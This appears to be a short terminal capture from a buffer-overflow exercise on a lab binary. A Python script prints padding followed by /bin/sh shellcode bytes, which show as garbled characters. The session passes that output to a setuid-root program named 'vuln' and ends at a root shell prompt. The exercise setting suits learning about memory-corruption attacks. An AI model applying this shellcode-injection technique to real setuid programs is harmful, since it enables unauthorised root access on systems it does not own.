 mrr4ms0n@ubuntu:~/r0p$ python exploit.py
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
1�Ph//shh/bin�����°
1�@̀
mrr4ms0n@ubuntu:~/r0p$ ls
exercise.c  exploit.py  vuln
mrr4ms0n@ubuntu:~/r0p$ whoami
mrr4ms0n
mrr4ms0n@ubuntu:~/r0p$ ls -l
total 20
-rw-rw-r-- 1 mrr4ms0n mrr4ms0n  163 Sep 13 10:12 exercise.c
-rw-rw-r-- 1 mrr4ms0n mrr4ms0n  521 Sep 13 10:52 exploit.py
-rwsrwxr-x 1 root     root     8480 Sep 13 10:14 vuln
mrr4ms0n@ubuntu:~/r0p$ ./vuln $(python exploit.py)
#